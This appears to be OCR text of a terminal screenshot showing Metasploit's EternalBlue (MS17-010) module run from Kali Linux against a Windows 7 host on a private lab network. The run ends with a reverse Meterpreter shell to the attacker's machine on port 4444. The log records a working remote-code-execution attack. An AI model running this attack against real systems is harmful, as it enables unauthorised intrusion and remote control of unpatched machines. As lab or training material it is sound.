 Applications Places Terminal Mon 01:12 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[-] 192.168.1.67:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.66:4444
[+] 192.168.1.67:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.67:445 - Connecting to target for exploitation.
[+] 192.168.1.67:445 - Connection established for exploitation.
[+] 192.168.1.67:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.67:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.67:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.1.67:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.1.67:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.67:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.67:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.67:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.67:445 - Starting non-paged pool grooming
[+] 192.168.1.67:445 - Sending SMBv2 buffers
[+] 192.168.1.67:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.67:445 - Sending final SMBv2 buffers.
[*] 192.168.1.67:445 - Sending last fragment of exploit packet!
[*] 192.168.1.67:445 - Receiving response from exploit packet
[+] 192.168.1.67:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.67:445 - Sending egg to corrupted connection.
[*] 192.168.1.67:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.67
[*] Meterpreter session 1 opened (192.168.1.66:4444 -> 192.168.1.67:49164) at 2019-07-08 01:12:22 -0230
[+] 192.168.1.67:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.67:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.67:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > help
Core Commands
=============